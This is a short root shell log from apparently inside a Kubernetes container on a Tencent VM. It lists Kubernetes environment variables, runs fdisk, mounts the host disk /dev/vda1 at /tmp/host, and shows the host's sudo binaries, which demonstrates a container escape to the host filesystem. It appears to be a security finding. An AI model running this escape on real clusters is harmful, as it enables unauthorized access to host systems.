 KUBERNETES_SERVICE_HOST=172.16.252.1
KUBERNETES_PORT=tcp://172.16.252.1:443
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_DASHBOARD_PORT_443_TCP_PROTO=tcp
KUBERNETES_DASHBOARD_SERVICE_HOST=172.16.253.55
root@VM-3-26-tencentos:/# fdisk -l
Disk /dev/vda: 200 GiB, 214748364800 bytes, 419430400 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x2f23efb4
Device     Boot Start       End   Sectors  Size Id Type
/dev/vda1        2048 419430366 419428319  200G 83 Linux
root@VM-3-26-tencentos:/# mkdir /tmp/host && mount /dev/vda1 /tmp/host
root@VM-3-26-tencentos:/# ls /bin | grep sudo
root@VM-3-26-tencentos:/# ls /tmp/host | grep sudo
root@VM-3-26-tencentos:/# ls /tmp/host/bin | grep sudo
cvtsudoers
sudo
sudoedit
sudoreplay
root@VM-3-26-tencentos:/#